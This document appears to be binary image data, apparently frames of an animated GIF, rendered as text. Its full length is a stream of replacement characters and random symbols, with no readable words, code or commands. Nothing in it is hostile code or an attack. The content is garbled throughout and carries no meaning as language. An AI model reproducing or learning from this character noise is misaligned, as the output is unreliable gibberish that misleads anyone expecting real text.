���������w��}!�o��/�0����o�Y@���	����N�.�߾����> �o��n\��h��_�&�l>��"�)?��/F����0���$�������F����H���?�}O���� ��Y���o�	�|�mp��?���Do�gnc�J9���.�l��l������F ��x�]����l��l��A��l��~���H�������l����^�������^�o��M��F;	��〟�	��	���	i3�%E��N]?����(|�
Ω	��
�ˈ��]2�D����1 �D��8.�D�� ^��2>�c��ajf��@�@� ��<n�������ˈ��]R�o�+N@��HQ���������������0p�M_�	� �>��oF���1��`�F�߁���%!e�B/����������g^�0���c���]�?�Ӟ�?�F�v����n��_l���~�(>B��|��P��P�o�3����ۀ����m�G`H��T��`䋟w~��߮�D����Q^��/�HN�/�����P��}���q�.���'�b�ncx�� ��~�>�~����i�ˠ�R^�^H^�� �%�}�H_�'����5~�MW���_��R�\?����Yl�������AP�����^�_��g~��蘎�>p��d?��~���?������᧝~}L���/������k�,p����qo���[x�T��'�='���`�����O��U^���Q��,���^ /���^�D��8^)-|��~ߙ��\���`kP�ݾ81�ۏ�}��Q~*s_�>�q�����i��6N�I\��O�fG��?�������ZZ�8 �~*��}��2� ���>�+>�@��n�0�}��l���YQN��j`�y�P)p@��>�m �U����s/���P����.��n�+>6P���Tt�Cy�������Y���� [Q�IP��^^�%�_�C�+^�Hp�_����|�:Dl��� �n�\�%�]l�J^�X����Q�%P��p*3�}!����B���^���l~�N�8�O�5l.��0_��Yl�b����%G_�}��P�� }q�H��~�o�`��fN�ү�'~�q�ii��u3A �=/�k������������/�V��}����>`�?�P�2��f>�@�0��m�FΡ�Xl�f.\ޮ._�g��=P9#��JcxgpB�;�� ��R߼�ߧ����~�%��Y|��격�!ν%āaݥ.;" �����e]©�%'۞M��s�Gq�]lw�x=4��q��VC�"j����#�f���}�������+[�9�v�Uc6� !� � ,    � �  � �	�6��������Ç#J��bŋC2j��Q�Ǐ m]	)�䋓(S���e0�<@�&8vH��E�=���ر�Q�D"5����_C��,23hN�u��u�ѯK�2�쓳U��$���@�]���
iݑJ��m	5�T�km�p¹������d���Rm`Ø�M̳���c=�1:����Y��h�0�p[z���} ��nҼKw�A���	ȧ�re��j��U[�-1�u��s��� 8��R���Hڥ�.)��OY��4�����t����ο`vĢ�着GA3�,��z*H4jt�F_k���U`���·��t��	h�TH	J��R�����H(�{͍�Kfh��]��2�cχH"y݈sX���)��sTЅ����A���bKr���#_�Q��w�sd� ff�\��g'�Y��� &���'��L襍^�d�y���ᙰ�8����xM>�� t<H# ��y��΍�F�j�W��`4�B�z܆�)A��ڍ������l0ń��jeU��e�4"�*��L�^4�A3E����զ��W������|�Ң�zh�6.�|Ѹ��4Ԃs-�jK� z
�N����p�*`�ȫb�\֠�6�����k�¿������G+����7 [z]đ�n�s����4���3k����s�76
[��k��!�����#pg�C ��l���@o���,��O�s���Gj�Ǖ�1WC�`��A����U���	�n�TOE!�����*�΂	!s�ͨ0UJ{#�ɝ=p�D�-4CU�J���^̪Mou�ͮ߀?�������U�ܧr�1�ϴǧ��O��C�g�/(���2K��j����֥���r���,��(A\3�g���������5��ڻ����U.#�}6�6��dM��޵����C �䶽��i��qh�����1�1zQ�(�+k�#�6��#��π`j�zȴ0��{L[�8G��٨>f3����@n�	��g?�I�k����4��g�g��^�����a�G�k�/B�U�7�.zQ�u���x �	�`1+<�w���LU5`G,�Qv��\h���ՠ�k�XF�$ �r��h��1w)��$Ǉ����P�k^&%�u��؋�͈D�4��xF5"�GR[Ʋ�g/F��v���'�K
P=�d�0%�>%Bck�#6���;�J��i\��pBQ�.��D��Y#h8-���e+���^җ�D��L5�vj��^6~y�*�sA��g4�)��Q�������UȖ�8*�sr�wl�;߸���tF`�;��lU4�bȇ�vD�1.zH��QG?"B�P��Ӝ}h��0QZ�ʇ̻W58�Q�YS��Dײ��tP��'j�yb �(Q�-iZS��9u������q�e>�9�ΜdGO0$�X��q��0W A@�D�]�g�p�W���`%�����Ԭ� Qcq�q��3� h���h�"KgA,3�R��PV�:X�֫��)X��4|�*'�,-gA�y��M�J#���1XS��\�jiT�`<׈i���v��M,r��R6����+^F�<��"J=���RcX�C�zZ���r�ͯl�;Ч:hX�&;ǁ�/2�q�\ohkzו�U�t��U�����v�$J@��5�ͳ,���E1 �4 �
%ܮ�hʺ��-ֵֶ��~�*=Uu+�-��Y#ѓꐪDQl���|�GWԌ7֧>K�����M��`��`�E��*�F�����*4G9�0��z֋l`�촜e��X���q��H��wtFD�A� �b������\�V���)2��>��^�-��.�
�4+�Ѽ����gTn�l�:��Ά=�9��^�ԡ��X���F=�[^M������c�'�ˉR\뎿.��=�ico������9Jb���8���8j��D�:+4��*�}�o�������f�9̝-\��O�1���&��w�Mo{�]ƈ.m���͔��$Z��2ܨ��5����ho�㕆9mp�}k��]7[W��O�5���<��.��?w�do�0��Fm��'�?����8�{�s1`4��21O�fY7ӓM���c>�Ŗ�4�;S�[N.��f�y��Kp�U�\�rN��b�}�W� �=A����֓4�������?���^�s�6���FD��ldB�	�e�8v/q{{÷l�tv+Kd�v�����9�L�{��7�,ϱ�қ�f}�9��r�����O�T͂�4 �1������]���5�^���VV�'�`��@�:��é���|��q�'�}��4�yx�{�|�V~�Fl��'�����d�x��eӠN�jv4�D9�1�28~�u䇀�OEtdf�,��b�Z'n Eg�Pt��f�cV�9-.� `o�@��&h�07�Xb|��j�|�g8{Ж��w;P��9s.�k}�eJ�wH�kaƄ(g�2��H^��x��urn�U4��9ۗE�P�fJ�j妆S�_s�e����z��^�8�"2�Ajȇ'hgXxٰ��(mPX�mX����z�4���Ŷ�%�XA�E�|��x�u�P��GU��ȆHcQ)e�@��H��� }�$5gs�r��VEVOB q�8�o�v�h��ƅ�H�2`$nrd�r0l3�Q���4��$��ky�����8��8���&�f���>0�9|�X�TBh�eO��~ܘ��(��pfFf�ހ��$p�y�5q��y琼�3���i&)V�u��ӑ/��AR���8��#�xe���HT��ZȒT�E6��B�ё%�����swP������Yh���J�^9Arf�Xl�@B��A��Ő7U����g�E�|9�D����)����n���b4��<�hS^�;(H�shz\�����XGE�8liJ3�"��a`���؋�ya&6Evb�ɐ����cgY|̖8ٷO�- -r�#���C���ixـH�ɇbً������4RϨv����Uq�E��w;B��xɐ�Y������|�$F��/ȝ9�'����L5�v���]����g�����W�*Uv(@)gT�~�d��B��a�z]�U��c[Y�J�})��hFH�MxtHǗ$hj6�f��E�!7h��Y�;L~6F(*Z��-Z���F礩G������SU�gy��S����35����왠��%+�[^'�J���PʈRʑU����)�L��pY9Pv$K�ESw��j��f�x�~xt������H~Sz��=��=BAU�JD�(�5N�MaJ�A}gv
Z���n���ڏdצMȩ��*�s2uuQ��%떕��1{�i�Y�y���h��)���,$��	�m:�D�>�����f��J�/��g"�X�Z �z�Ⱥ��zvͪh:�.�Q0j���D`�p��!=ȩg�W.CJ�����Ƀ5���h�:�0R���~�ڏ�Z�{I��?��,��
|�1�SX �;�gʬJ�D(�� ��"^�Xl�ڰ������G�JƘ���Z�wI���ט��ڏ.��4<^Z��*��-'�0|�Y�su�b�Aˣ�I�:��S��*K�.�D/�S�37�
����3�ښf�:�+4J�f�!+�9�l(�-��-��h˴��.d�D��.��GP����p�zO �A���{+����`+�̊~&���Zwz6!�{�� ���X+�X'B����G f�Nӵ�z�y��:����B�xc�c��A�T8�ۺ��t�?V�nʲ.�0e7຺���뷄(�v
���v������(��C`FG�O�[D.d-]��\�J(�Cۻ
�������O!P�Z�c=I��`T%V8z��6��K'�������[T:��{p�B��(r�-��R�\�&�7TtW(΀I�s/����Z�����%���S���[\#&���pӾ'�X�"8�Z6L���u;ܲ�v�N�R&)p�� _�ȹ�F�Y<����}C]�����|����ꐅ����M�c0|b�	�z�Z_��B��l����7�������z���hʁD g������C�S, ����_��N�Ř&[C�1�)�N��a�knV�Ƀ�L�+�6P�X a&�������[��VZ#q9.�9'Uƿ:����"�]_�A�w'j!.����̬��k�ìY�y���4JLI��wI!���
�������vj/q-�y�<b�ަ��S-���<6j%�j�x,�f���
xq/S�6�U "H۵Ƅ�=89�i���ʰ���<И�� �TR�1mi0�_��K���Uq,��������,AC%}�CYYj��2�UI�j����:<����yT.�1�B��L���Y�
=�A[��]}�V(�K����������8]��Ǚ���Ás�6�Vkֲ����'4��Rݡ���GJ�e{�jb�t�&^+}�:�0ʲEǺ���Ae�։�� $�]�T��v9ʑӟ�����"qt�I #��r���Y��Ⓣ-9�c��/[q��|�2��_�����o���2�i� ���н�0���������  23p� (p� �<) ����!�?�j�"���� T��}v��~y��-� ��������( �0�Ip#N�����=>��� ,n@ �4��=�4�9j`>�L�B>�=.�P�M�nۢ-����P~��T�� �'�X�\��]����b>�>��@�E�0Q�lN�F� V-(=(�}��&>����|��p�T�������Y��^�~�a^N�^��@��ʐ:~��+~�GΌFU������w�O��%����S.���'~���>�Z3��d��� a�߼^勞�l�P��~��~��;6]�ݥN+���N� ��n�_~��\N�c@ �Gp����7N�����N�n�<P��湀�֐?�D���y��NP�_��p�#���	��\�� �nH����m^�p�i�����.�`��:��>���!����s���2�/�O
?�'� �^��@�(�4q��������L���h���/�V_���
������ ��.�a�$&��}��q�l��V �_ ��M����)���R?��Y�����`�k��`?�D`�>��a��@?GT�����O�p_R!�?.�i��&_��i9m�{ϕ. <?��^�_�����∿�?�o�E��HO���A"��~�Gb��-N�>���U_�8������cy ��]���O�<I�.?��n�T ��k.���H0���_��8��&n��>����'Hp�0���.�f�`P���L�������3$���Q~�����\��<��a>�3>�3>�6~��/�B��/��~�:NC���1�M���S������9_�?������}����m��C��������.�� ��Z�Z�Z ����븟�-�}���� � � � p�2s��,��>����'���}o�����?�1�2OZ0�d@�>�����>�Ip��i?���fn�s��s��0���"���?jZ�`����	0�9��_?�'������1���i���_����.�۱�������� ��U�^����>�\����Fo�6n�l����s��v������'� �'"�A�͏���(��Oڟ��x�<��,������^�|o�ꩾ� ��%���9� ���V��T~�6~�����6��������TQ��o~�N���/l���������i��^������軿�0�j� ��Y���_5�.غDm��Y��Y����0n����I -�����n�6n�6n�6~��>.�>�CN�n��1Ԭ��5|�3?�3�3?�������&B�ڝ�3��i��۝��$�"��`�@�$��U����e���Zp"�����ݝ�\GN�E.2��J^5r��b��.�����ui#2��̟Z��v�G��������^�P@�H��2Z�-��NF�>�@��@���>�����������NW"3�<_�M�����_��Ǝ����6��~���-N�0��/�� H �H��H����-��A���q����ti#2�0�����T�b�^�n�������� -����H ����H��>��L��<����ػ��6A������ �u����������>�"��<���Ip�����o~�� ������\��6"�6��0���=�������O~��徿����m�!�oH� �m�<ޑ���t6x��������ЏՎ�"�/y����^~�����M`�<���o��(�fj~��_��7H����MQ1�G������g����2���bXU��fα��ܚ���ޑ�\7}��|��� ��h��l����G��?��h (0��/�G>�ߌAߚ��A���~��� ������Y�/�,���^	�������b�E����fαZ6�_���\�x�Ao�����Z@Y���"�^��_��>��ߠ��m:����+��j���\7m��"�����0O�Z�툯ވ��]N�������'_F0��fα�e�a�j�����\7o�q�^
���O;������þ���7�?\��D�|�u.FS0Z� ��Z_������
�����?_����"s���Y�n��H41��|��u]ES�����"��ZP�d��Z��6O��������������a��  ����Jp�A����\��'��Z����\��V����H 2a?OH��gP�-��A�6�����B��|�u`�֨����*�o���0@��o ��2������H.��������U�t�'��MA��"���!2�/�.2�-2�6��~
����:T%��/��ߘ�u2Wg��$w'W��&px��K�Rn ���e��(�>�\7q�+j�:pJ�zwݚ�M��ü*��{+�.�ts��[�h�����I�M(1�~ؚ$�e�oR���֭,���H��M،���_�8q !� � ,    � �  � �	�6�����	�@`�Æ2�8�"ň1Iq�Ǐr@�IҖIY'à|���˗0�8�P����ܩТƌ?�
*��ђ)������4�ެH��Ϋ=�ݪ��ϣH�*]����#&���Vj�p^�;0�ϻ]��w�߳�'\�*��\�y���7�c�d�u��e��3�\�/�4�6~�8��hS��ӖpGͰ7��4�dl? �ۧ�_jI7�Z5Z��-G4;�l�^�G�`��޺E2��k�+W2G��%^����5_O������˟��$�.޿���aJ~b\LZÍW�qiE��W��z�!D�{DiAu�e�]l� "$�32����6��W y>%#n�}��=�����<���:��t��}@	J�� �!ŉ)��∮8#i0�X�P�QÆ�<>�2N��D�a"J��fs8�d\���и͞���dp�ň��/���F6� -�@�^I� ]Dh&�!Q�� �=�1�s�I�xJ��F���d���y�)N{�̚�� �a��ag��i�O:c*<��:�.���j�&�q���R��9z�o�Z:�x�����E k�y���.o��8�g~�J�*��&f�����2�Z���^kӮm�B%�� ��yΈƎȢ�T�k���x���m`���o��*ڂ7�y�G;� \4� �VEgZâ��`�_L���Z��~���4�񹯫��<M�QU��:0wC���w����6\����f\��G3+�wy�( ��N=c����l��.\�='�P���1�м]v�Du�Jc����ZLj�sG�$�R묯�]�]�߁�ZS�GED��nޑ�6C�A)�嶿����)|��+��yS���}�����2l�%�ꬻ�7����=�e�-��O7�S �x�҄��/�2� ;o�	�C����^}�#tW'ߡ�#���f4��G@O�Ѫ4^�,q�"1�Q� ��~ �_���3 ��v�a��ѱ!{l����,$�-};H�wX��ȀO*L���׿�	��F�����E化=eUi@SX!�TD>w-�;��E8'$��j�!���"+�OF�S��,(B9q�Zu�#)�iٻ��X�`�B%�4�����F��c�8a��S2��h.;��j d6����s��*Y�l4#��;h<��i���5�q�:�R�b� +�#?�xrԨ��xL��Q��.�HT*�wР䰲q�P��c�¥%��8gN������Fbr2����<u�5���zg�MUN�?d�;\	�n
s]`TK���+_�3��E�0�M�f\����g�X�����160CS��� K6(�|.����,\P�G��:W��b�,X�̨P�YO��@�JQH��B�an5�0L��LOtPL\ʉ�ːL����'Сwj�(�0�Se5
���.{�O���ek��P�1��H����N�� D��Q!	�s�)$_���V^���a�k��T�vv#���@
QĦZkm�Mb!��Y��h��r�����,��J��⏣鄢fq���.0��X@1���Ù�^@�8���&`z�C��'�dN�mn���ޚ��ծ�9�jac��� Mױ�Ss��Lk*_s���%3A3�����Z:�e����Ӡ,%���[� ;�7��i�`Xt�����/-^��
��ZYԘ4�p2i=���.ps
��1�^�3�qᅜX[�&�b��� G���Mk]C�>���
���H��9�/�Ts��0x|:��X�<�+oL�
҉���+�ħ[�g�=/��|��Ib��B]u�,b��ΰK�`]��d�ט���s�1���B7�:��y���L#Z0�*��79��;�`��N�:��p��cX�=']YKcw�{��8�"6x��X4����g?k��{��qA�6�.����u0��_]K�f����.��wδ�GMPW�����)+��O�?˝�^gir�T��v�o��9�7C����lv����Fu ��G*Vxi��T_��쓖����0����kY��J��A-b�R��n6�-h�եO�h���Cr���#2�K-A����^����t��<���w1j��A��zfεJ�Q�Xrܷ&O�[+�����6Cz�[�p��m�P'�J3�Hv2�Zo�ԟ���?�s���MT��cP:��e�;��P�v|_h,g����Z�,�͗g��7�D��ߔ��4���<��g:�{>�aTs��3�y������ر!b�����y�u�,�;�T���%�z���0g����h��M�<����=�˽�o}�����m��sw�g�Vrj�<�����[��ӇJ~�7~̀�~�V}��V�^�F�1�b�nm7�Et��g �}�s�$x���`����PFȴ~Ȃ��O�W�J�C3x���_��j�W��T�7��7��g+�KF��7j/F'�{ du�
:h���x��Zs5U�]� �&�~@'i2���t.Xqu��:�1�hR�`�d9�x��e��U��j,%�v�v�w�l�nǄb�j�$=��!g�u8}ܴ/������ oNo��sK�oK0�MwO��s�`�j���%Q��!�rvT8�����k;ȉ?�{<gf�G��H��wHç�X���4���2x&)0XKG����{�W�x�%��&T����{e����!.(q&��5�X�N�<�H����8]�&��c'����5�Џ���(��U�s��aZ�({C����X�84uO���bt~����g9���h���Gi��Xd%W�q]�u�3�: ��Xi��J����#���h�D#̘����w���w�V�F�/���X�0)x����h�9imQ)�G#<�:�`Ƹ���LO9�ac�%UGy��Ȏؕ��v9�h�x� �9�Ta�A&rpl)O�8T%�}-�y��b�$9�� �qi�|�*�v�	,�+d��Y8����3)F�P���M9��H�	9�i���p��I�W0J��V�)pB9�M�\֖o�����n�ٖ��wb�q�@9\����~I�I�%-����u/�s.���ɎU����g>��:DE 2 5ibԢ��Y���8.��y��I��ُ�P=l0�{�:�V�˅�"ރgK(� ��z����_�����8(�U�����Y46��N'4�����z �|�����yo����ٝUf�ՠ��;���s)�5�ע`TQA��,�/
�1j��f��8�PZ�<$�R�  ����'5zޠ�J��r"�UG,*��Ť�e�8�V�o8�U�7�F'x��ђ���Ϡh�U��1j$`(O��Z�Y���)���.��)�wfI�q��w^���E>*V���8ǚ�T�c7�aT�u��z��٤����{�j�{5� *���5��d�xm8w_�&�Tzrt����
��)U����� I��Z�2���J��"<ƥ4��8U4�y�B�������j�n��	���uff���{�����>��бW�8c�I	/�K����ګ���ًN�uo���*ж��z�j�y<������k�9�tC)���j(S�	�:���&k���ʭ+Z�z� I��.�4J�^��8M'�Z�!M��V/��ay�4�j��)�|�ڳ�cc&��F����knk`{>  I���\{�4��rp�?��۞i�?�s�ڵ|��8��`[�W�A�R��@W��f�tY}E�4������6���*��\c۹~�y�E;E��[�2*1rAQ=�:�)�%�}��y��]7}��*�}��"R���f9�r�G+���I"n�{IKvKS{X�I�z���J�$S���
�����j"�$��o��'4xkA��1���^tK9ë�
����������5fk��}�ֺ�x�R5e��EHNx���8dTR�%������9˷ ��kJ��1^tE|Tm�Ӿ�ˮ)�S�����yB��ZZz��ܛ�e��Y�DK��V%�[X�"�2'TE�v�]�p1���y߇Z)����|�x�{��[��j��T��A�j>-r3| �j] &>k�eGIVk�T����H9�>��[1Y�cm�v}Y��&)7�l������Rh4��z�ְ���+��ӧÕ���Ku�["t�z�AI�I6�$=�vkܲeQ�&*��$ƘDwĆCk�rֽ���<|��� ��N|u+vQa��F�:�7�Ķ��R�qc����o���w��O���|uu�7�096e��_��?:NEfM��뚨w�:�Ś�˿�ML��"Ms 5���U�����g^GK7Xu��0w��R���Vj��ϗC�BdXi�61��(	�(�9��"�t�����u����������-�~t@�, ��UG�<oU^�Z=�3�6Ӽx��.m��|�ܳ�̩��'z���՞�-�Sd�B��phJm\{�ͨ\\�h�%"5aRNrŌQ5�ָEU��
t_f2�ҹ0ɿk��Q<4u7����k�I�ʖB��<��~i��8��Y��|֪���ǻz� J;�^�
�2Uةc�o�������h[��_#�8�3�uМUD�xa��<�ҁ'����� ���'c�}��AL���6]�P�De�}��������Cٕ-���b0��=0[-��h�~�x�
�-�[��29�V�w��@u�����lݷ}�%P�n�GjSި�[l�,���\r�'�{t�ۑ�W*�P�y��s &	߿t#m��DX��=��-xM��BM�n���&�σ5]�+2��t��.�;��D�(B^�t�qՖ��'�Ե��\��^����3po �(��Dl��+Y�j�i u~��P�� T� �S_�ڀ�௘�B����芾茾�(���Ip�.�g����>>�J ��V �^�?��^�Y��ء����>���Νk7oͫXn� �>앮�~ ���^�>�������nm^��~����@�!��<���^�� i�)������nǈn���~�6��^(����.�ю� ��t�@�ʐ���P+s����ʌ�/4�M�?��®���\��.�d��~���%�c���0>�+՞�x������P��1���}�nh-��v���^��^]��,O�*��@`�{D ���G��^�V@W��0O��~��.�{>���#<��ӈ�D_N��t_���J/G �y���� ��V�G�a���� �����?�`�����ZS��A��v�q�0�����@�p�}/��(O�q��_������ �N���Y {̹��?�q��Ə��_�a��� ���/�Ϩ)����ʐ��O�l�N�,s��O���E�%.�{���_���Ɏ�w�D �R���? ���/o�����q�z���o���P�V�B���>��0������v����O��@悯5���o��/�z��` �h�  xV�B����������O��@��������[��[�����q��d�T��E���/G��u���`�w��������_�R�3��D���4�/��`P�糾��.����������>�#����(!Z��N�N���?���`P�������5s��B����ͯ�I��/���d�����ﱯ��P�H ����D�������o���h!���?�#/��m^�N� ���� � � � p�5�� ���^���������?/������t�c.�f�/�*�鬿I  u[��/����?�*� ���������o��AP������^�������P���Hp����O��C��� ���������.��$w?�s����^�w�� ���>����"/�����~�>�|i�� ݞ�����?���R�^C�-U���Oɏ���U��O�:�P�� ��` �\��~����"�����?����#?���о�R��Hp�m� ^��Y�������n�H��Nh��׍������q����i �^������5?��o!ݞ�>���>�C�m��ɟ�x����#/�����I@��e���~�~�~���H �} �N�1P�ܰ�-�I��/��/�A ��/�����^��B�O.����؏���Z���P��������O�@���C.���DB.�D.�B.�X#��YGK� ����-8�&H:$��B.�C��o�����bn���������t��l{_@�H�-|c�N����g@���@��;?�?�}� Y����k}�S5Q�N�!/��)ð_`���J��ɮ�_��,���Q��dN���I����q��}�q���5f��n?�ևL���r���~���������w��U��Y��,_����P�������}n�������n�����z�n�3 ��Q_3�赐�^�/�p��aN�ۀ���,�Cp��������k����3��n��������nP~��P��_����>�O^�ر�l�����N���5�N�`H93o������o}H ���^�^����ϯ� �7���ɾ_/���l~�_�魮�a��^����/��phh:��a���tS���{��,/��.�g��T��Z�gp��X�q�ϗP�q.�9�Bϙ�X��Jo���-h�#_#_o�������:���#)f�D��!��������!��9�k�Y�m0쵰���恟���������~�o��یPb��>�4�rl���޾ \p��C�q�4��s����-!����������2���'����y����r�A�q.�D@��oo}hx��������a�P���!�I/�������i.��
��q�O*�&Qq�j��O���o}���א��`�m��3�Ο������Q��R����G��d����Ps`���)G�_P�/�֗����^m�()�쉞a��r�~��� ���H ��_d�5���>���SW����>��'��S��r/|o!�-3��,O�^�!�x�,��l�-op�n m�T���ZsQ�C�_�o}��=��=A��I ��^� ��^�.�˯�HP������U��g��m����O���;���������wO��@�(iw���o�n�o�>�>`����?��@��˪�}���o}��Q��A��Qǽq[�H��\n���gpg��H�K^ xV��r���a��p���ܽ����%�z�OY]B��~#l�*!������^�Q]5�V[�*���$�.�y�mg�E�YI�8A������U�Z����i�2)���>u�ʯ���q����X]��٬�ӈ����b#aŜ���L� !� � ,    � �  � �	؎������@@@C�F�H��Ċ3�ȱ�G9A��E��ɓ/R�����8�,@�ȁ�	��ɓ�E��
�9T�ȐG�^Aɴ�ӗ,'ȉ��U�9��'.Q�E������R�J�>]���ՉZ���c�ݯx��ի�/[�4f��IX�ܮw���U#�Ǌ������eȃ#g䇌�Bn���_)����곕-�H��f��;.���i�B�����)�\���:�l����<�z��[7�zqF-�Ë�����(JB���f��=k> �����͝?�>=�;��fQwv��x�E�A2�G>h4�T�E4+�tO�r� �x�� �`7L|���,�F�/l�`�*�{R��Ar��S!8�q��ln�u|���cψPB���J��"�\$'�*tyc�;�4d�h��� sE>�d���"�=�DYgB�%v啿�	�\���U��c�~��㘮0׋5��f�z�f��M��8#bG�N
�Cc��v�� )d'�0(0`��w<e*ja��>1�1��a�QYjSm�B�iu��Fŉ��hDX)mx�hs�.p����Jp謵ފ�r�@Z�5Y�܆b�9�i���y{�5�U�2ԋ�J�0ǃ��	d�?�Ifr��h�+�Dͪ�����[�4���i��)��
%\T֔<1D�M�M��5hp�?<������d��0���gl ��kΝ�BԳ��/��.�
C��������[�j��2�p�A�i3�F��'�{������:�Ӎ�L7��
���u��V��`-+��(��5�,�}�����v�Ea<����U�(EV�$��*�~զ5>f�_+����|s�r�z��r���"o��@EkeH΢�|�L~���F����W_��hG��t�ی�鹼�}�g�y	»��n4�g�X��"5?��\Ӝ�{��L�;�[ yA���,H��������}���h��4�W!˹���b���G�(���R��@^C`�I��bh}-�I��"�~y��
����B�,�.Þ�������td!s׼�Y�r5�r��N��=�Bj޳#�=�zW|؏��c��Yطl��=��D������Q�,�쑋]������ȡePC#緲j`#� F1�p��gr�	b���g�Xp��&@T���� 	IK��<V
U }2Q�&�b';l2�m������_����sU ��HW&g`�K`!	A\�я�Y�����5�0��Nk!Gq�/y�B�jHړ�(����/���\i'��m��Lh@}�p���L6���!s�7(�8��1H`ʳ'>�,j �B��1�p�~�Q����zUK"ԛ�@�Fs��q� ���:-
6x2㨙��W�Q�����aJA���,4���!�i�RR�iwz���3�Y#&E	K~Q#�4eG���U�RE�Ay�@,��o�K�3��Qj5��#������f���:��v
u�km(;أQL����I����
գ:�:R�<�J�Wk֞�6�� �+dq�Wc�҄\��pyU������EM���M�Li5��f�i#�h�lkY[.▪���g���h�o���wU[� ���2������ e����n����mny{�� ���a�KQ�B���HO�)������Xai�Up�::]�z]za�[Xf��C!�o�X����ILy�,�\{?�� 簴-]φ� ]qRHvJ�G<O�J���\ {RxMC��S�&��)�br�Сz|��^����lI�@��N>q<{�-9&��a{��U��qd̖n	��X@�Yy�F�T ��Z��I�ʙ�|��^��|HC�7���K@���옫�I�j�d��K䖖Xٴt�v����֯^o��;@A��U�,�G�r���t/܇��pь� �?��J��Қ�4=�MUOC��_vU ],�|���\ۈG[�0��7��mw2W��	@�M�aK6�m�A���B�-��.�U1��@�ލ��3��|G:�����Mnf�؅�����Y��*n���n����÷��nU���r���{ܝ�w�s����m�YN4�%m3�J$�1;x��|y`!{w�~tz�Ӛαo�ƞ�.�SoSkNkܞ����I�s�V軦W�	~��+=��\���tE��q�R♺�1o<��k�J�3�q��C*��3v�"ū-��c\(�=�ݑ7�&Oy��]ة-�t��vpqPu#/;��]�O�>��Hg��J��|���,�sN׷v���j��D�u�\@���o��O{���թ�%�:x���6��k��	C���}��B`o�V�;F�(!Vvҗx��O�gwj��p�e���fI�M��`9e{oFm�I�do��{�)�}�W�hnge�Wh|�Tm� V�j8{9}�5}���;��y�6'jf��_+Ȃm��0���Y��`��=ȃ��fzdJF��C0$ �!�{��-Ext�RHv�{x�z5��xh���C�A��f��J�#��``WknȂ.��K��n�Gu�MZHW1�Tb8fa6�Nx���fՐBqs�3cl���QX~��d�&3(_
gK5n�8^�I�&��艸8O\ 5�':�A�S��po�@a�t��<YxLO�� h}�Ɖ�wF����B�2�g(���G�h����#S�Y;�����;���/d���������9`)��w��U�T�g�u|Ӱ��E��(`�刾+��$3�l�8_��-�Am$���8�rXq
Iu�2h9�.I�����������:�����J���%���(R�'O{�.��@�v|�e!ŔM�F8i����"���u0y��`u�G��w��x��ؓThJiBCٔaE��n!��u�Ǉ�f�W9yR���zx��؆%��g�B8r6�wS),�Ɖ�xx��Y�R7Ǘ`9�I9�8�hI����Q�C�t�Y�芁lWCi�~i��i��X��y�b	�.U�\r���s�J��-��t�����V���h	E�S20bZ�E����x��������8}Fy��xGQS�n_�6;�'�fl���I=�Z�	��ds:Gy���Hrd�e#�vSF���Z�	h����T���/ዹI<�y��F�U�|���9��hi�(��,iI��O��=��@=Y��q�:Yq�g�����T[�#�ϠCqi]N��N$}��Xy��)����w��r���_���0�g���`�pTÀ�詑��u)h�D��x,�"�Pz�&W���R�{X����i٥3h9U�����/�e��X���wł$�4�
���}7j�{ʧW*����i9���qe����%4�G���	�q
:�Z�r��<XKɡ+ة`&qR�yeB0�Zօ�O	U.bY�F�¢���N:��9��ë�\�T���ʧ��oD�"H�I$�j�h��^4�K{�pr���a�����z�z�ź ]�����ן��IKj��pA�y~F��!�5����ʅ�:���� +Ry��!��Xud!�Zoِ�:��q�9=��V<�����������������l����5w�C�?�����IzR��M�b�T��y����3��<˱���II[����]��m�	�o�R��P�s!4-r��Z��1����U�E���dQ���H��BBAN����(,J�,k�Y��ʭ�&w܂�#��!T�ǥa;9��M�r����I�S6�St6��䵵�Xu!���z���x�� �q:�D��k�/%2�� ;3#���[1�R�:���*���˻��?-��7J��A�&5ʺ�@J!r[@ �W���۾v��ڷ�X\�
?{�}0q���ۋ#R[,HugԀ㋴U6[�{)�K�������#Oy�j�b+c2j�A�c.�â����=9j��;��' �w��������V�RR;�c�7a�{1�oǛN�H=%�hּ��*���Z��mW��61K��3g��L̺�֘h-�8�79���е�n���Z�J��qd���V�2Hh.�NkO4�v?C<�#�3;��on*��e��I��j�L��VlD���X�3] EG<��tl���b�jĽ䝆|Șdl��n2�vj�LZ$i�E��^C:��:e��z24�-�z���[�&�A�tU3m�wl�ȱ|����oJ���m��ھ����¤̨�̎�,;Z�8B$Q�"��ي||M �:����9���g��f+�Ή�}6�}�5���pz���fS�e�uid<Ϡӷ[ȇ�۫�|�b�D���"��Gz��<��J�9������������~��_�����e>Z�E�s�ƺ|(�K�n)���8+�����ż5��>C�T"]�=�q{u���r�,=<+ЩH���h�LM�[��ˏ�b��#mf�Z��C�\b=<�[�0��>�L�k�4���Ɍs]��䲬i���,�{} ��}�K}���lM�.`���6WW�Tw��Q}��C�͘��z����%�7=A���lxFh�IF�%(Sԓ]ۘf품��kL8Dǻ]Wb:�UI���Ħ�ݟM�]ܡ�u}ȝ�9�֧|Ot� ۭU������=�K��
ޮ�͹?Svi/`����<u�0�ָ�������)�0�5��?]���xր>��M*�LVww^M������3Es�{<q"#�_� ��0�my�P�]���%A|����i�0�D^�Fn� ��1G@� �P� ���"�p���?�j��`>�b�� T� �O)�ZT	����IPv~�x��x��A~�g����3�?��� � �n@���X�萞��j`��L������P�䀁N�c?.�]�z��y���� 賾�N붞뺮�V�������V�)��.� P�2@תn����v�؞�P���5��^(����ľ������1@��ʐ�>� �.�`�� ��@�})Ca�� �GN�^p�^�E>@�g0�.����3��d@�� �.�?,�����i ^��-��)?����N��2����~�~����9���/�@0�I�\��G��H��NJ�� O(���~�~������s�6�N �f��P����#��=O��� p�VP�=����"�T���N����>Z
m�.�=M�x��0�������/� �r?�o�f��y��p�Ib�N����n.t��#N�<=�do甯������>?�DO�E/����q�ȏ�L?�? �/�, ��O���"�Y3E��4��;�D�8��� ���q���O��_�Pcp�X���/�&����{o�Ʈ��?���0l�4��Ue�e/�no�h����3����r�����>�Ƞ�o��c.�`0�[8�y�-�?I4i_�O��P �<�D��������Q���?�V����mI�^���p��.�L���h;�M��G�ko����i����~��>��O��.�x���9$��}��` �Y��� ����y3��%Ii���^�}��D���������������.�WN�On` ��>�����y������������?�Ip�����N�G���6������� �N��^��ᦱ���(���F �,P�Un���D���I�����M� � � � 0�X-���� �.�.��.������B��~�iO���蒿�M~�~��>p���Ip�x��o�ƿ���� p� ���L���~$���������߿��i����@���O����N����{o�Y��Yp����e�K��e_�no�^�i�����R��>���O�����.�N��ax�� ���������J&>���1��<_��>������$�����Ǝ